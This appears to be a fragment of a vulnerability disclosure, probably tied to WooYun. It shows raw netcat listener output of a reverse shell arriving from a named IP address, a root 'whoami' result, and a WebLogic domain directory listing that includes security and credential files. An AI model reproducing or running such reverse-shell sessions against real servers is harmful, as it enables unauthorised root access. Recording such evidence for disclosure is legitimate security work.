 124.207.72.2: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [ from (UNKNOWN) [124.207.72.2] 51838: NO_DATA
whoami
root
ls
autodeploy
bin
boot.properties
config
console-ext
edit.lok
fileRealm.properties
hs_err_pid9680.log
init-info
lib
pending
security
servers
shutdown.py
startWebLogic.sh
tmp
www.wooyun.org